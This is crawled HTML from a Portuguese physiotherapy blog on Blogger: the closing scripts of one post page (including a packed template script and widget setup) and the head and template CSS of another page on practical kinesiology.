I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6wY0zlx3-3IOsu0RY9qVncOzpwng:1768883991859';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html','3404079820282143373');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/2938756085703786193/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2938756085703786193', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s72-c/image-785533.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320/image-785533.png', 'pageName': '5 tipos de Gin\xe1stica Laboral', 'pageTitle': 'Fa\xe7a Fisioterapia: 5 tipos de Gin\xe1stica Laboral', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5 tipos de Gin\xe1stica Laboral', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320/image-785533.png', 'url': 'https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2938756085703786193}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html
body_size: 41272
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/6848047891935373857/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320/image-761108.png' rel='image_src'/>
<meta content='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' property='og:url'/>
<meta content='Aplicação prática da Cinesiologia' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/w1200-h630-p-k-no-nu/image-761108.png' property='og:image'/>
<title>
Aplicação prática da Cinesiologia - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Aplicação prática da Cinesiologia' property='og:title'/>
<meta content='https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320/image-761108.png' property='og:image'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Aplicação prática da Cinesiologia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320/image-761108.png' name='twitter:image'/>
<meta content='Aplicação prática da Cinesiologia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
